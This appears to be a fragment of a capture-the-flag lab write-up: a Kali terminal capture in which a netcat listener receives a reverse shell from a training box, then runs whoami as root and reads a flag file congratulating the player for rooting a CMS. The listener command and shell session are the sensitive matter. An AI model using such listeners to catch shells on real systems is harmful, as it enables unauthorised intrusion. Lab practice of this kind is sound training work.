 ┌──(root㉿kali)-[/opt/tools_downloaded/Linux]
└─# nc -nlvp 12345
listening on [any] 12345 ...
connect to [192.168.179.128] from (UNKNOWN) [192.168.179.165] 33538
bash: cannot set terminal process group (11428): Inappropriate ioctl for device
bash: no job control in this shell
root@academy:~# whoami
whoami
root
root@academy:~# cd /root
cd /root
root@academy:~# ls
ls
flag.txt
root@academy:~# cat flag.txt
cat flag.txt
Congratz you rooted this box !
Looks like this CMS isn't so secure...
I hope you enjoyed it.
If you had any issue please let us know in the course discord.

Happy hacking !
root@academy:~#